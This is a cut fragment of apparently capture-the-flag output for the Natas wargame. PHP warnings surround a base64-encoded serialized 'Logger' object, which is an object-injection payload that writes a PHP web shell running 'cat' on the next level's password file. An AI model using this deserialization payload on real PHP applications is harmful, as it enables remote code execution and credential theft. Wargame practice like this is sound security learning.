 PHP Warning:  fclose() expects parameter 1 to be resource, boolean given in /tmp
_amd/cage/export/cage/2/z5252826/natas27.php on line 17
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoxMjoiaW1nL3Bhc3MucGhwIjtz
OjE1OiIATG9nZ2VyAGluaXRNc2ciO3M6NTA6Ijw/cGhwIHN5c3RlbSgnY2F0IC9ldGMvbmF0YXNfd2Vi
cGFzcy9uYXRhczI3Jyk7ID8+IjtzOjE1OiIATG9nZ2VyAGV4aXRNc2ciO3M6NTA6Ijw/cGhwIHN5c3Rl
bSgnY2F0IC9ldGMvbmF0YXNfd2VicGFzcy9uYXRhczI3Jyk7ID8+Ijt9PHP Warning:  fopen(img/
pass.php): failed to open stream: No such file or directory in /tmp_amd/cage/exp